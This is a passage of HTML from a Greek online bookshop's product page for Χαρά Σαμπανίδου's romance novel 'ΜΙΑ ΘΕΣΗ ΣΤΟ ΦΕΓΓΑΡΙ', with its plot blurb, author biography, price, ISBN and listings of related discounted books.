	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
				</div>
			</li>

		
			<li>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%cf%85%cf%84%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%80%ce%b1%ce%bd%cf%89/" class="product-image">
											<img width="300" height="444" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/920-300x444.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/920-300x444.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-203x300.jpg 203w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-692x1024.jpg 692w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-768x1136.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-345x510.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-270x400.jpg 270w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920-64x95.jpg 64w, https://oceanosbooks.gr/wp-content/uploads/2021/09/920.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />									</a>
				<div class="product-detail">
					<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%cf%85%cf%84%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%80%ce%b1%ce%bd%cf%89/" title="ΟΥΤΕ ΜΙΑ ΜΕΡΑ ΠΑΡΑΠΑΝΩ">
						<span class="product-title">ΟΥΤΕ ΜΙΑ ΜΕΡΑ ΠΑΡΑΠΑΝΩ</span>
					</a>
										
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>12,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
				</div>
			</li>

		
			<li>
				<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%b5%cf%83-%cf%84%cf%89%ce%bd-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%89%ce%bd/" class="product-image">
											<img width="300" height="444" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-300x444.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-300x444.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-203x300.jpg 203w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-692x1024.jpg 692w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-768x1136.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-345x510.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-270x400.jpg 270w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-64x95.jpg 64w, https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />									</a>
				<div class="product-detail">
					<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%b5%cf%83-%cf%84%cf%89%ce%bd-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%89%ce%bd/" title="ΟΙ ΔΙΑΔΡΟΜΕΣ ΤΩΝ ΑΣΤΕΡΙΩΝ">
						<span class="product-title">ΟΙ ΔΙΑΔΡΟΜΕΣ ΤΩΝ ΑΣΤΕΡΙΩΝ</span>
					</a>
										
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>12,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
				</div>
			</li>

		
			<li>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5-%ce%bb%ce%b9%ce%b3%ce%bf-%ce%b1%ce%ba%ce%bf%ce%bc%ce%b1/" class="product-image">
											<img width="300" height="446" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-300x446.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-300x446.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-202x300.jpg 202w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-689x1024.jpg 689w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-768x1141.jpg 768w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-1600x2378.jpg 1600w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-1034x1536.jpg 1034w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-1378x2048.jpg 1378w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-345x513.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-269x400.jpg 269w, https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα.jpg 1668w" sizes="(max-width: 300px) 100vw, 300px" />									</a>
				<div class="product-detail">
					<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5-%ce%bb%ce%b9%ce%b3%ce%bf-%ce%b1%ce%ba%ce%bf%ce%bc%ce%b1/" title="ΜΕΙΝΕ ΛΙΓΟ ΑΚΟΜΑ">
						<span class="product-title">ΜΕΙΝΕ ΛΙΓΟ ΑΚΟΜΑ</span>
					</a>
					<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div>					
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>16,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
				</div>
			</li>

		
			<li>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b8%cf%85%ce%bc%ce%b1%cf%83%ce%b1%ce%b9-%ce%bf%cf%80%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%bd%ce%b1-%cf%83%ce%b1%ce%b9/" class="product-image">
											<img width="300" height="453" src="https://oceanosbooks.gr/wp-content/uploads/2021/09/263-300x453.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" srcset="https://oceanosbooks.gr/wp-content/uploads/2021/09/263-300x453.jpg 300w, https://oceanosbooks.gr/wp-content/uploads/2021/09/263-199x300.jpg 199w, https://oceanosbooks.gr/wp-content/uploads/2021/09/263-345x521.jpg 345w, https://oceanosbooks.gr/wp-content/uploads/2021/09/263-265x400.jpg 265w, https://oceanosbooks.gr/wp-content/uploads/2021/09/263-64x97.jpg 64w, https://oceanosbooks.gr/wp-content/uploads/2021/09/263.jpg 395w" sizes="(max-width: 300px) 100vw, 300px" />									</a>
				<div class="product-detail">
					<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b8%cf%85%ce%bc%ce%b1%cf%83%ce%b1%ce%b9-%ce%bf%cf%80%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%bd%ce%b1-%cf%83%ce%b1%ce%b9/" title="ΝΑ ΜΕ ΘΥΜΑΣΑΙ ΟΠΟΥ ΚΑΙ ΝΑ ΣΑΙ">
						<span class="product-title">ΝΑ ΜΕ ΘΥΜΑΣΑΙ ΟΠΟΥ ΚΑΙ ΝΑ ΣΑΙ</span>
					</a>
					<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div>					
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>17,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>16,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
				</div>
			</li>

				
	</ul>

					</div>

				</div>
			</div>
		</div>

		</div>

	<div class="product-overview__summary">
		
	<span class="onsale">Προσφορά!</span>
			<h1 class="product__title">ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ</h1>
		<div class="product__meta">
							<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a>
			</div>								</div>
		<div class="product__excerpt">
					</div>
		<div class="product-action">
			<p class="price"><del><span class="woocommerce-Price-amount amount"><bdi>17,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>

	
	<form class="cart" action="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969a4083cb9a">ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ ποσότητα</label>
		<input
			type="number"
			id="quantity_6969a4083cb9a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Ποσ"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9957" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
	
			<div class="product-bookmark">
							<div class="post__share" data-title="ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ" data-text="" data-image="https://oceanosbooks.gr/wp-content/uploads/2021/09/Cover_Mia-8esi-sto-fegari_300-682x1024.jpg" data-url="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85/" data-width=640 data-height=480>
				<strong></strong>
				<a href="" class="facebook s_facebook"><i class="fa fa-facebook"></i><span class="label">Facebook</span></a>
				<a href="" class="twitter s_twitter"><i class="fa fa-twitter"></i><span class="label">Twitter</span></a>
				<a href="" class="pinterest s_pinterest"><i class="fa fa-pinterest"></i><span class="label">Pinterest</span></a>
				<a href="" class="linkedin s_linkedin"><i class="fa fa-linkedin"></i><span class="label">LinkedIn</span></a>
			</div>
			<div class="separator separator--arrow"></div>
			</div>
	<div class="product_meta">

	
<table class="shop_attributes">
	
	    		<tr>
			<th>Κωδικός Προϊόντος</th>
			<td class="product_sku"><p>ΩΚ 063</p></td>
		</tr>
	
        <tr>
			<th>Κατηγορίες</th>
			<td class="product_categories">
			<p>
	   	Ελληνική Πεζογραφία / Λογοτεχνία<br>		</p>
	 </td>
    </tr>
	
    <tr>
	  <th>ISBN</th>
	  <td class="product_isbn"><p>9789606769641</p></td>
	</tr>
	
			<tr>
			<th>Ημερομηνία έκδοσης</th>
			<td><p><a href="https://oceanosbooks.gr/%ce%b7%ce%bc-%ce%ad%ce%ba%ce%b4%ce%bf%cf%83%ce%b7%cf%82/2012/" rel="tag">2012</a></p>
</td>
		</tr>
			<tr>
			<th>Σελίδες</th>
			<td><p><a href="https://oceanosbooks.gr/%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82/432/" rel="tag">432</a></p>
</td>
		</tr>
	
			
			
			<tr class="">
				<th>Συγγραφέας</th>
				<td>
												<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/"><p>Σαμπανίδου Χαρά</p></a>
										</td>
			</tr>
	
	
	
</table>

	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">ΩΚ 063</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://oceanosbooks.gr/product-category/elliniki-pezografia/" rel="tag">Ελληνική Πεζογραφία / Λογοτεχνία</a></span>
	
	
</div>
		</div>
	</div><!-- .summary -->

	<meta itemprop="url" content="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85/" />

</div><!-- #product- -->


								
			</div>
		</div>
		
		<div class="product-detail">
			 

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="product__detail-nav">
			<div class="container">
				<ul class="tabs wc-tabs">
											<li class="description_tab">
							<a href="#tab-description">
								Περιγραφή</a>
						</li>
											<li class="wcbs_book_author_info_tab">
							<a href="#tab-wcbs_book_author_info">
								Γνωρίστε τον συγγραφέα</a>
						</li>
											<li class="reviews_tab">
							<a href="#tab-reviews">
								Αξιολογήσεις (0)</a>
						</li>
									</ul>
			</div>
		</div>
		<div class="product__detail-content">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="container">
<div style="text-align: justify">Πέρασαν κιόλας είκοσι πέντε χρόνια από τότε που η Μαρίνα πήρε το πτυχίο της από την Ακαδημία της Φλωρεντίας, από τότε που φοιτήτρια ακόμη έζησε τον μεγάλο, τον απόλυτο έρωτα με τον Παύλο. Όμως μια ανατροπή στη ζωή της την ανάγκασε να τον εγκαταλείψει με τραγικό τρόπο και να γυρίσει στην Αθήνα. Οι δρόμοι τους χώρισαν, τα ίχνη τους χάθηκαν. Όλα ανατράπηκαν, και τα όνειρα που είχαν κάνει μαζί, σβήστηκαν κι αυτά σε μια ριπή του ανέμου.</div>
<div style="text-align: justify">Τώρα η Μαρίνα γυρνά ξανά στην πόλη του έρωτά της, και όλα της θυμίζουν εκείνον τον πρώτο μοναδικό της έρωτα. Η  μοίρα  την ακολουθεί, έτοιμη να της παίξει για άλλη μια φορά το παιχνίδι της. Η ελπίδα να τον συναντήσει, την αναστατώνει. Άραγε το φεγγάρι θα της κρατήσει μια θέση στη φωτεινή πλευρά του;</div>
<div style="text-align: justify"><b>Ένα  τρυφερό, ρομαντικό μυθιστόρημα για την αγάπη και τον έρωτα, για τη μοίρα  που στα χέρια της κρατά το πεπρωμένο του καθενός μας&#8230;</b></div>
<p><iframe data-cli-class="cli-blocker-script" data-cli-label="Youtube embed"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Αποδοχή <a class='cli_manage_current_consent'>των</a> cookies <a class='cli_manage_current_consent'> Εμπορικής προώθησης</a> για προβολή του περιεχομένου." data-cli-src="//www.youtube.com/embed/md66K5ebLtg" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcbs_book_author_info panel entry-content wc-tab" id="tab-wcbs_book_author_info">
					<div class="container">
	<div class="grid-layout columns-3">
					
						<div class="author-info-wrapper featured-author grid-item">
				<figure class="featured-author__image"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/cms92-128x150.jpg" alt="Author Picture"></figure>				<div class="author__details featured-author__detail">
					<h3 class="featured-author__name"><a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a></h3>
					<span class="author-birthday featured-author__books">
											</span>
					<div class="author__bio">
						<p>Γεννήθηκα στην Κωνσταντινούπολη. Εκεί έζησα μέχρι τα δώδεκά μου χρόνια. Το αεροπλάνο που μας έφερε στην Ελλάδα, ήταν το πέταγμα για την ελευθερία. Το μόνο που μας έλειπε, γιατί όλα τα άλλα μας τα πρόσφεραν απλόχερα οι γονείς μας, μαζί με την αγάπη τους. Το Παλαιό Φάληρο και το Καλαμάκι, είναι περιοχές που έζησα κι αγάπησα, και είναι βαθιά χαραγμένες στη μνήμη μου. Σταθμός στη ζωή μου. Με σκοπό πάντα κάτι καλύτερο και μια πιο ποιοτική κι ανθρώπινη ζωή, το 1982 εγκατασταθήκαμε με τον άνδρα μου και τα τρία μας παιδιά, στο Πορτοχέλι. Τα ενδιαφέροντά μου και οι ασχολίες μου είναι ως επί το πλείστον καλλιτεχνικές. Έχω συμμετάσχει σε αρκετές εκθέσεις ζωγραφικής με έργα μου.</p>
					</div>
					<div class="author-socials social-links small rounded text-center">
																													</div>	
				</div>
			</div>

			</div>
</div>				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="container"><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Αξιολογήσεις</h2>

		
			<p class="woocommerce-noreviews">Δεν υπάρχουν ακόμη αξιολογήσεις. </p>

				
		
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αξιολόγησε το βιβλίο &ldquo;ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/elliniki-pezografia/%CE%BC%CE%B9%CE%B1-%CE%B8%CE%B5%CF%83%CE%B7-%CF%83%CF%84%CE%BF-%CF%86%CE%B5%CE%B3%CE%B3%CE%B1%CF%81%CE%B9-%CF%87%CE%B1%CF%81%CE%B1-%CF%83%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%B9%CE%B4%CE%BF%CF%85/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://oceanosbooks.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Η ηλ. διεύθυνση σας δεν δημοσιεύεται.</span> Τα υποχρεωτικά πεδία σημειώνονται με <span class="required">*</span></p><p class="comment-form-rating"><label for="rating">Η Βαθμολογία σας</label><select name="rating" id="rating" aria-required="true" required>
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Η αξιολόγησή σας <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Όνομα <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Αποθήκευσε το όνομά μου, email, και τον ιστότοπο μου σε αυτόν τον πλοηγό για την επόμενη φορά που θα σχολιάσω.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Υποβολή" /> <input type='hidden' name='comment_post_ID' value='9957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

			</div>
	
	<div class="editorial-review">
								</div>

	<div class="clear"></div>
</div>
</div>				</div>
					</div>
	</div>
	

		</div>
		
		<div class="product-single__additional">
			<div class="container">
				
	<section class="related products wt-related-products">

		
		<h2>Οι αναγνώστες που αγόρασαν αυτό το βιβλίο, αγόρασαν επίσης: </h2><div class="product-grid grid-layout columns-4">

<div class="grid-item product post-10225 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia product_cat-prosfores pa_--1363 pa_-1281 book_author-1494 first instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%b7-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%b7/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/921-1-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10225" data-quantity="1" data-product_id="10225" data-product_sku="ΩΚ 332" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10225"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="Η ΑΠΟΣΤΟΛΗ"><a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%b7-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%b7/">Η ΑΠΟΣΤΟΛΗ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%ce%b3%ce%ba%ce%b1%ce%b6%ce%b9%ce%ac%ce%bd%ce%b7-%ce%bc%ce%b1%ce%af%cf%81%ce%b7/">Γκαζιάνη Μαίρη</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<a href="#" class="button yith-wcqv-button" data-product_id="10225">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-10038 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia pa_--9--2015 pa_-1269 book_author-1425 last instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5-%ce%bb%ce%b9%ce%b3%ce%bf-%ce%b1%ce%ba%ce%bf%ce%bc%ce%b1/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/μεινε-λίγο-ακόμα-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10038" data-quantity="1" data-product_id="10038" data-product_sku="ΩΚ 144" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10038"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΜΕΙΝΕ ΛΙΓΟ ΑΚΟΜΑ"><a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b5%ce%b9%ce%bd%ce%b5-%ce%bb%ce%b9%ce%b3%ce%bf-%ce%b1%ce%ba%ce%bf%ce%bc%ce%b1/">ΜΕΙΝΕ ΛΙΓΟ ΑΚΟΜΑ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>16,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div><a href="#" class="button yith-wcqv-button" data-product_id="10038">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-10005 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia pa_--1293 pa_-1288 book_author-1425 first instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b8%cf%85%ce%bc%ce%b1%cf%83%ce%b1%ce%b9-%ce%bf%cf%80%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%bd%ce%b1-%cf%83%ce%b1%ce%b9/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/263-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10005" data-quantity="1" data-product_id="10005" data-product_sku="ΩΚ 111" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10005"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΝΑ ΜΕ ΘΥΜΑΣΑΙ ΟΠΟΥ ΚΑΙ ΝΑ ΣΑΙ"><a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b8%cf%85%ce%bc%ce%b1%cf%83%ce%b1%ce%b9-%ce%bf%cf%80%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%bd%ce%b1-%cf%83%ce%b1%ce%b9/">ΝΑ ΜΕ ΘΥΜΑΣΑΙ ΟΠΟΥ ΚΑΙ ΝΑ ΣΑΙ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>17,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>16,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div><a href="#" class="button yith-wcqv-button" data-product_id="10005">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-9974 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia pa_--1264 pa_-1274 book_author-1425 last onbackorder sale purchasable product-type-simple">
	<div class="product__inner">
				
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%ce%b9-%ce%b3%ce%bb%ce%b1%cf%81%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%83%cf%80%ce%bf%cf%81%ce%bf%cf%85/">
